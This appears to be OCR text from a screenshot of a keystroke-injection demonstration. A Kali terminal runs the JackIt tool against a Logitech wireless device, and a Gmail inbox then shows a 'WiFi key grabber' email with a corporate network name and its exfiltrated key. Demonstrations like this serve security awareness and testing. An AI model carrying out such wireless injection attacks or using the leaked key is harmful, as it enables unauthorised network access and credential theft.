 [+] Scanning every 5s CTRL-C when ready.
KEY ADDRESS CHANNELS COUNT SEEN TYPE PACKET
----- -------------- ---------- ------- ----------- ------------ --------------
1 33:BE:7E:81:A4 74 1 0:00:17 ago Logitech HID 00:40:00:55:6B
^C
[+] Select target keys (1-1) separated by commas, or 'all': [all]: 1
[+] Ping success on channel 74
[+] Sending attack to 33:BE:7E:81:A4 [Logitech HID] on channel 74
[+] All attacks completed
(root💀kali)-[/opt/jackit/examples]
#
Inbox (1) - corporate.user6000
https://mail.google.com/mail/u/0/?zx=w43kyxsjzjy4#inbox
Gmail
Search mail
C
Compose
1–1 of 1
31
Primary
Social
Promotions
Inbox 1
me WiFi key grabber - SSID: SecureCorporateWifi ... 12:02 PM
Starred
Snoozed
Sent
Meet
New meeting
Join a meeting
Hangouts
Corp
No recent chats
Start a new one
WiFi key grabber Inbox ×
corporate.user6000@gmail.com 12:02 PM (0 minutes ago)
to me
SSID: SecureCorporateWifi
Key Content : Vevog3Cev7Lov4Ni5Vetej]Vepa2